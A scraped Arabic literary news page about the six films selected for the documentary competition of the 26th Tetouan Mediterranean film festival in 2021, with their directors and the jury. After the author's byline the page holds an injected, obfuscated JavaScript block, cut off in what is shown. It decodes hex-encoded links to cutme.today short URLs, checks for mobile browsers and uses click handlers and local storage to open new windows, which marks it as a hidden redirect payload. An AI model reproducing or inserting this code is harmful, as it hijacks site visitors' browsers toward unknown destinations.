href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-23239" class="post-23239 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي</span></div>			<header class="entry-header">
				<h1 class="entry-title">مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-16T09:55:58+03:00">16 مايو، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مسابقة%20الأفلام%20الوثائقية%20بمهرجان%20تطوان%20السينمائي&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مسابقة%20الأفلام%20الوثائقية%20بمهرجان%20تطوان%20السينمائي%20-%20https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="660" height="330" src="https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg 660w, https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1-300x150.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تم انتقاء ستة أفلام تتراوح مدد عرضها بين 41 و122 دقيقة للمشاركة في مسابقة الأفلام الوثائقية بالدورة 26 لمهرجان تطوان لسينما البحر الأبيض المتوسط، المزمع تنظيمها افتراضيا من 4 إلى 10 يونيو 2021، وهذه الأفلام تنتمي إلى البلدان التالية: تونس وإسبانيا والمغرب وفرنسا وتركيا وسوريا وبريطانيا.</p>
<p style="text-align: justify;">تتبارى هذه الأفلام الستة على ثلاث جوائز هي: الجائزة الكبرى لمدينة تطوان وجائزة لجنة التحكيم الخاصة وجائزة العمل الأول، وذلك أمام لجنة تحكيم دولية خماسية الأعضاء تترأسها المخرجة والممثلة والفوتوغرافية الفرنسية ماريون ستالينس وتضم إلى جانبها كلا من الناقدة والموزعة السينمائية الألمانية إريت نيدهارت والناقد السينمائي التونسي فتحي الخراط والخبيرة السينمائية الفرنسية فاني أوبير مالوري والمخرج والناقد الجزائري حميد بنعمرة.</p>
<p><img decoding="async" class="aligncenter wp-image-23240 size-large" src="https://aladabia.net/wp-content/uploads/2021/05/من-أجل-سما_2001140112062274-924x1024.jpg" alt="" width="640" height="709" srcset="https://aladabia.net/wp-content/uploads/2021/05/من-أجل-سما_2001140112062274-924x1024.jpg 924w, https://aladabia.net/wp-content/uploads/2021/05/من-أجل-سما_2001140112062274-271x300.jpg 271w, https://aladabia.net/wp-content/uploads/2021/05/من-أجل-سما_2001140112062274-768x851.jpg 768w, https://aladabia.net/wp-content/uploads/2021/05/من-أجل-سما_2001140112062274.jpg 930w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">الأفلام المتبارية على هذه الجوائز هي: &#8220;فجر أحلامنا&#8221; (2019/تونس/41 دقيقة) للمخرجة إمنا مرابط، &#8220;قبل زحف الظلام&#8221; (2020/المغرب- فرنسا/72 دقيقة) للمخرج علي الصافي، &#8220;تسوميريكي&#8221; (2019/إسبانيا/122 دقيقة) للمخرج أوسكار أليغريا، &#8220;مينور&#8221; أو &#8220;عمال مناجم&#8221; (2019/المغرب- فرنسا/47 دقيقة) للمخرج وهيب مرتضى، &#8220;الملكة لير&#8221; (2019/تركيا/84 دقيقة) للمخرجة بيلين إزمير، &#8220;من أجل سما&#8221; أو &#8220;إلى سما&#8221; (2019/سوريا- بريطانيا/95 دقيقة) للمخرجة وعد الخطيب والمخرج إدوارد واتس.</p>
<p style="text-align: justify;">
<p><strong>أحمد سيجلماسي</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 